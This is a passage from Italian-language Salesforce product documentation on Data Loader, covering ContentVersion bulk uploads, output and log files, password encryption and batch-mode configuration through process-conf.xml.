Per determinare i valori RecordTypeId per la propria organizzazione utilizzando Data Loader, seguire le operazioni indicate in [Esportazione di dati](#page-670-0). Di seguito è riportato un esempio di query SOQL:

Select Id, Name FROM RecordType WHERE SobjectType = 'ContentVersion'

Per determinare i valori RecordTypeId per la propria organizzazione utilizzando il Toolkit AJAX:

- **a.** Accedere a Salesforce.
- **b.** Immettere questo URL nel browser: http://*instanceName*.salesforce.com/soap/ajax/35.0/debugshell.html. Immettere il valore

EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

*instanceName*, ad esempio *na1*, per la propria organizzazione. *instanceName* è visibile nel campo URL del browser dopo l'accesso a Salesforce.

**c.** Nel tipo di pagina Toolkit AJAX Shell:

sforce.connection.describeSObject("ContentVersion")

- **d.** Premere **Invio**.
- **e.** Fare clic sulle frecce per recordTypeInfos.

Vengono elencati i valori RecordTypeId della propria organizzazione.

**•** TagsCsv - tag (facoltativo).

Un file CSV di esempio è:

```
Title, Description, VersionData, PathOnClient, OwnerId, FirstPublishLocationId, RecordTypeId, TagsCsv
testfile,"This is a test file, use for bulk
upload",c:\files\testfile.pdf,c:\files\testfile.pdf,005000000000000,058700000004Cd0,012300000008o2sAQG,one
```
<span id="page-676-0"></span>**2.** Caricare il file CSV per l'oggetto ContentVersion (vedere [Inserimento, aggiornamento o eliminazione di dati utilizzando Data Loader](#page-672-0) a pagina 667). Tutti i documenti e i link sono disponibili nella libreria specificata.

## Revisione dei file di output di Data Loader

Dopo ogni importazione o esportazione, Data Loader genera due file CSV di output che contengono i risultati dell'operazione. Un nome file inizia con "success", mentre l'altro inizia con "error". Durante ogni esportazione, Data Loader salva i dati estratti nel file CSV specificato nella procedura guidata. Data Loader dispone di un visualizzatore di file CSV incorporato che consente di aprire e visualizzare tali file.

Per visualizzare i file di output generati da un'operazione di Data Loader:

- **1.** Scegliere **View (Visualizza)** > **View CSV (Visualizza CSV)**.
- **2.** Specificare il numero di righe da visualizzare. Ogni riga del file CSV corrisponde a un record di Salesforce. Il valore predefinito è 1000.
- **3.** Per visualizzare un file CSV, fare clic su **Open CSV (Apri CSV)**. Per visualizzare l'ultimo file "success", fare clic su **Open Success (Apri Success)**. Per visualizzare l'ultimo file "error", fare clic su **Open Error (Apri Error)**. Il file CSV viene aperto in una nuova finestra.



Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition**, **Developer Edition** e **Database.com Edition**

**4.** Se lo si desidera, fare clic su **Open in External Program (Apri in programma esterno)** per aprire il file nel programma esterno associato, ad esempio Microsoft® Office Excel.

Il file "success" contiene tutti i record che sono stati caricati e include una colonna per gli ID record generati di recente. Il file "error" contiene tutti i record che sono stati rifiutati dall'operazione di caricamento e include una colonna che descrive il motivo del mancato caricamento.

- **5.** Fare clic su **Close (Chiudi)** per ritornare alla finestra CSV Chooser (Selettore CSV), quindi fare clic su **OK** per uscire dalla finestra.
- Nota: per generare file "success" quando si esportano i dati, selezionare l'impostazione Generate status files for exports (Genera file di stato per le esportazioni). Per ulteriori informazioni, vedere [Configurazione](#page-664-1) [di Data Loader](#page-664-1) a pagina 659.

## Visualizzazione del file registro di Data Loader

Se è necessario cercare la causa di un problema di Data Loader oppure quando viene richiesto dal servizio di Assistenza clienti di Salesforce, è possibile accedere ai file di registro che tengono traccia delle operazioni e delle connessioni di rete effettuate da Data Loader.

Il file di registro, sdl.log, contiene un elenco cronologico dettagliato delle voci del registro di Data Loader. Le voci di registro contrassegnate con "INFO" rappresentano elementi procedurali, come l'accesso e l'uscita da Salesforce. Le voci contrassegnate con "ERROR" rappresentano dei problemi come, ad esempio, un record inviato in cui manca un campo obbligatorio. Il file di registro può essere aperto mediante un normale editor di testo, come il Blocco note di Microsoft.

Se si utilizza Data Loader per Windows, visualizzare il file di registro immettendo *%TEMP%\sdl.log* nella finestra di dialogo Esegui o nella barra degli indirizzi di Esplora risorse.

Se si utilizza Data Loader per Mac OSX, visualizzare il file di registro aprendo il terminale e immettendo *open \$TMPDIR/sdl.log*.

Se si verificano problemi di accesso dall'interfaccia utente, può essere necessario un nuovo token di protezione.

# Esecuzione dei processi in batch (solo Windows)

## Modalità a gruppi

Nota: l'interfaccia della riga di comando di Data Loader è supportata solo per Windows.

È possibile eseguire Data Loader nella modalità a gruppi dalla riga di comando. Vedere i seguenti argomenti:

- **•** [Directory e file installati](#page-678-0)
- **•** [Crittografia dalla riga di comando](#page-678-1)
- **•** [Aggiornamento dell'interfaccia in modalità a gruppi](#page-679-0)
- **•** [Interfaccia della riga di comando di Data Loader](#page-679-1)
- **•** [Configurazione dei processi batch](#page-680-0)
- **•** [Parametri di configurazione dei processi Data Loader](#page-681-0)
- **•** [Operazioni dalla riga di comando di Data Loader](#page-690-0)
- **•** [Configurazione dell'accesso al database](#page-690-1)
- **•** [Mappatura di colonne](#page-695-0)
- **•** [Esecuzione di processi batch singoli](#page-696-0)
- **•** [Oggetti di accesso ai dati](#page-692-0)

Nota: Se è stata utilizzata la modalità a gruppi dalla riga di comando con una versione precedente alla 8.0, vedere [Aggiornamento](#page-679-0) [dell'interfaccia in modalità a gruppi](#page-679-0) a pagina 674.

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition**, **Developer Edition** e **Database.com Edition**

EDIZIONI

Disponibile nelle versioni: Salesforce Classic

## <span id="page-678-0"></span>Directory e file installati

Nota: l'interfaccia della riga di comando di Data Loader è supportata solo per Windows.

Nella versione 8.0 e nelle versioni successive, l'[installazione di Data Loader](#page-663-0) crea diverse directory nella directory di installazione. Le seguenti directory vengono utilizzate per l'esecuzione del programma dalla riga di comando per l'elaborazione batch automatica:

### **bin**

Include i file batch encrypt.bat per la [crittografia delle password](#page-678-1) e process.bat per l'[esecuzione di processi batch](#page-696-0).

Per informazioni sull'esecuzione di Data Loader dalla riga di comando, vedere [Interfaccia della](#page-679-1) [riga di comando di Data Loader](#page-679-1) a pagina 674.

### **conf**

Directory di configurazione predefinita. Contiene i file di configurazione config.properties, Loader.class e log-conf.xml.

Il percorso del file config.properties generato quando si modifica la finestra di dialogo Impostazioni nell'interfaccia utente grafica è C:\Documenti\*nome utente di Windows*\Dati applicazioni\Salesforce\Data Loader *numero\_versione*. È possibile copiare il file nella directory di installazione conf per utilizzarlo per i processi batch.

### **samples**

Contiene sottodirectory di file di esempio di riferimento.

### Convenzione dei percorsi file

<span id="page-678-1"></span>I percorsi file specificati in questi argomenti iniziano da un livello inferiore alla directory di installazione. Ad esempio, \bin indica C:\Programmi\Salesforce\Data Loader *numero\_versione*\bin, a condizione che sia stata accettata la directory di installazione predefinita. Se il programma è stato installato in un percorso diverso, specificare il percorso appropriato.

## Crittografia dalla riga di comando

Nota: l'interfaccia della riga di comando di Data Loader è supportata solo per Windows.

Quando si esegue Data Loader nella modalità a gruppi dalla riga di comando, è necessario crittografare i seguenti parametri di configurazione:

- **•** sfdc.password
- **•** sfdc.proxyPassword

Data Loader include un'utility di crittografia per proteggere le password specificate nei file di configurazione. L'utility viene utilizzata per crittografare le password, ma i dati trasmessi con Data Loader non vengono crittografati.

- **1.** Eseguire \bin\encrypt.bat.
- **2.** Dalla riga di comando, attenersi alle istruzioni visualizzate per eseguire le seguenti azioni:

### **Generazione di una chiave**

Il testo della chiave viene generato sullo schermo in base al testo specificato. Copiare il testo della chiave in un file chiave, omettendo gli spazi iniziali o finali. Il file chiave potrà quindi essere utilizzato per la crittografia e la decrittografia.

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition**, **Developer Edition** e **Database.com Edition**

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

#### **Crittografia di un testo**

Viene generata la versione crittografata di una password o di un altro testo. Se lo si desidera, è possibile fornire un file chiave per la crittografia. Nel file di configurazione, assicurarsi che il testo crittografato venga copiato correttamente e che il file chiave sia menzionato.

### **Verifica del testo crittografato**

Dopo aver specificato le versioni crittografate e decrittografate di una password, viene verificato se la password crittografata corrisponde alla versione decrittografata. Nella riga di comando viene visualizzato un messaggio di operazione completata o non riuscita.

## <span id="page-679-0"></span>Aggiornamento dell'interfaccia in modalità a gruppi

Nota: l'interfaccia della riga di comando di Data Loader è supportata solo per Windows.

L'interfaccia in modalità a gruppi delle versioni di Data Loader 8.0 e successive non è compatibile con le versioni precedenti. Se si utilizza una versione precedente alla 8.0 per l'esecuzione di processi batch, è possibile:

### **Mantenere la versione precedente per i processi batch**

Non disinstallare la versione precedente di Data Loader. Continuare a utilizzare questa versione per i processi batch. Non sarà possibile utilizzare le nuove funzioni, quale la connettività database, ma le integrazioni continueranno a funzionare. Se lo si desidera, installare la nuova versione mantenendo la versione precedente e utilizzare quest'ultima soltanto per i processi batch.

#### **Generare un nuovo file config.properties dalla nuova interfaccia utente grafica**

Se il file config.properties è stato generato dall'interfaccia utente grafica, utilizzare la nuova versione per impostare le stesse proprietà e generare un nuovo file. Utilizzare il nuovo file generato con la nuova interfaccia in modalità a gruppi.

#### <span id="page-679-1"></span>**Aggiornare manualmente il file config.properties**

Se il file config.properties esistente è stato creato manualmente, sarà necessario aggiornarlo manualmente per la nuova versione. Per ulteriori informazioni, vedere [Directory e file installati](#page-678-0) a pagina 673.

## Interfaccia della riga di comando di Data Loader

Nota: l'interfaccia della riga di comando di Data Loader è supportata solo per Windows.

Per le operazioni in gruppi (batch) automatiche, quali i caricamenti e le estrazioni pianificati per l'esecuzione notturna, eseguire Data Loader dalla riga di comando. Prima di eseguire qualsiasi operazione in gruppi, accertarsi di avere incluso la propria password crittografata nel file di configurazione. Per ulteriori informazioni, vedere [Introduzione a Data Loader](#page-697-0) a pagina 692 e [Crittografia dalla riga di comando](#page-678-1) a pagina 673. Dalla riga di comando, passare alla directory bin e digitare *process.bat*, che utilizza i seguenti parametri:

- La directory contenente config.properties.
- **•** Il nome del bean del processo batch contenuto in process-conf.xml.

Per ulteriori informazioni sull'uso di *process. bat*, vedere [Esecuzione di processi batch singoli](#page-696-0) a pagina 691.

Per visualizzare suggerimenti e istruzioni, aggiungere *-help* al comando contenuto in *process.bat*.

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition**, **Developer Edition** e **Database.com Edition**

EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Data Loader verrà eseguito indipendentemente dall'operazione, file o mappa specificata nel file di configurazione indicato. Se non si specifica una directory di configurazione, viene utilizzata la directory corrente. Per impostazione predefinita, i file di configurazione di Data Loader vengono installati nella seguente cartella:

C:\Programmi\Salesforce\Data Loader *numero versione*\conf

Per configurare l'elaborazione batch si utilizza il file process-conf. xml. Impostare il nome del processo nell'attributo id dell'elemento bean: (ad esempio <bean id="NomeMioProcesso">).

Se si desidera implementare funzionalità di accesso avanzato, utilizzare un copia di  $log$ -conf. xml.

È possibile modificare i parametri in fase di esecuzione specificando *param*=*value* come argomenti del programma. Ad esempio, l'aggiunta di process.operation=insert al comando, determina la modifica della configurazione in fase di esecuzione.

Si possono impostare le dimensioni minime e massime dell'heap. Ad esempio, -Xms256m -Xmx256m imposta le dimensioni dell'heap su 256 MB.



Nota: questi argomenti sono validi solo per Data Loader versione 8.0 e successive.

<span id="page-680-0"></span>Suggerimento: se si verificano problemi di accesso nell'interfaccia della riga di comando dopo l'aggiornamento a una nuova versione di Data Loader, provare a crittografare nuovamente la password.

## Configurazione dei processi batch

Nota: l'interfaccia della riga di comando di Data Loader è supportata solo per Windows.

EDIZIONI

**Enterprise Edition**, **Performance Edition**, **Unlimited Edition**, **Developer Edition** e **Database.com Edition**

Disponibile nelle versioni: Salesforce Classic Disponibile nelle versioni: Utilizzare \samples\conf\process-conf.xml per configurare i processi Data Loader rappresentati dai bean ProcessRunner. È necessario che per il processo venga specificato ProcessRunner come attributo class e che vengano impostate le seguenti proprietà nel

### **name**

Imposta il nome del bean ProcessRunner. Questo valore viene utilizzato anche come nome di thread non generico e per i file di backup di configurazione (vedere di seguito).

### **configOverrideMap**

file di configurazione:

Proprietà di tipo map in cui ciascuna voce rappresenta un'impostazione di configurazione: la chiave corrisponde al nome dell'impostazione; il valore corrisponde al valore dell'impostazione.

### **enableLastRunOutput**

Se impostata su true (impostazione predefinita), i file di output contenenti informazioni sull'ultima esecuzione, ad esempio sendAccountsFile\_lastrun.properties, vengono generati e salvati nel percorso specificato da lastRunOutputDirectory. Se impostata su false, i file non vengono generati o salvati.

### **lastRunOutputDirectory**

Percorso della directory in cui vengono scritti i file di output contenenti informazioni sull'ultima esecuzione, ad esempio sendAccountsFile\_lastrun.properties. Il valore predefinito è \conf. Se enableLastRunOutput è impostata su false, il valore non viene utilizzato poiché i file non vengono generati.

Il file di backup di configurazione memorizza i valori dei parametri di configurazione dell'ultima esecuzione a scopo di debug e viene utilizzato per caricare i parametri di configurazione predefiniti in config.properties. Le impostazioni di configOverrideMap hanno la precedenza su quelle del file di backup di configurazione. Il file di backup di configurazione viene gestito a livello di programmazione e non richiede alcuna modifica manuale.

Per i nomi e le descrizioni dei parametri di configurazione dei processi disponibili, vedere [Parametri di configurazione dei processi Data](#page-681-0) [Loader](#page-681-0) a pagina 676.

## <span id="page-681-0"></span>Parametri di configurazione dei processi Data Loader

 $\bullet$ Nota: l'interfaccia della riga di comando di Data Loader è supportata solo per Windows.

Quando si esegue Data Loader dalla riga di comando, è possibile specificare i seguenti parametri di configurazione nel file process-conf.xml. In alcuni casi, il parametro è rappresentato anche nell'interfaccia grafica utente in **Impostazioni** > **Impostazioni**.

 $\bullet$ 

Suggerimento: un esempio di file process-conf.xml è disponibile nella directory \samples installata con Data Loader.



EDIZIONI

Disponibile nelle versioni: Salesforce Classic

<span id="page-682-0"></span>

<span id="page-683-0"></span>
<span id="page-684-0"></span>

<span id="page-685-0"></span>

<span 